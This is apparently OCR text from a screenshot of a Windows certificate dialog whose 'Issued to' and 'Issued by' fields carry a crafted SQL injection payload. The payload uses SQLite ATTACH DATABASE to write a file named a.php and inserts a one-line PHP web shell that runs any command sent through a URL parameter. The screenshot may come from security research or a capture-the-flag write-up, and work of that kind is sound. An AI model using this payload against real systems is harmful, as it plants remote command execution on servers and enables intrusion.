 Certificate
General Details Certification Path
Certificate Information
Windows does not have enough information to verify
this certificate.
Issued to: ',1,1,1,1,1,1,1,1);ATTACH DATABASE'REPOSI~1
\a.php'AS a;CREATE/*
Issued by: */TABLE a.b(c text);INSERT INTO a.b
VALUES("<?=`$_GET[c]`?>");
Valid from 8/6/2022 to 8/6/2023
Install Certificate... Issuer Statement
OK